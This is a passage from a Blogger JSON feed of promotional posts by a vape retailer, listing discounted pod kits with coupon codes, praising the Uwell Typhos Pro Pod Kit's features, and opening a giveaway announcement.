src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 